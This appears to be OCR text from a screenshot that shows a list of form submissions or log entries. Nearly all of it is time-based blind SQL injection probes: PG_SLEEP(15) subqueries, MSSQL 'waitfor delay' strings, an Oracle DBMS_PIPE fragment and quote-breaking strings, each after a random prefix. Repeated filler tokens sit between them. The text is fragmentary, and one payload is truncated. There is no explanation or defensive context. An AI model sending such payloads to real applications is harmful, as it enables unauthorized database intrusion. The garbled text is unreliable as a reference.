
MmzHrrdbqYJkmIb0')) OR 87=(SELECT 87 FROM
PG_SLEEP(15))--
CpjJwWHVyje50R2E'; waitfor delay '0:0:15' --
UZJglwlz
GRLpGpAG
CpjJwWHVrsfUyykG' OR 344=(SELECT 344
FROM PG_SLEEP(15))--
CpjJwWHV0xY7eit8') OR 328=(SELECT 328
FROM PG_SLEEP(15))--
GRLpGpAG
CpjJwWHV6wKPAP1k')) OR 132=(SELECT 132
FROM PG_SLEEP(15))--
GRLpGpAG
CpjJwWHV'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)
CpjJwWHV'"
CpjJwWHVภงภข%2527%2522\'\"
@@SNKvb
GRLpGpAG
CpjJwWHV
GRLpGpAG
CpjJwWHV
GRLpGpAG
CpjJwWHV
GRLpGpAG
GRLpGpAG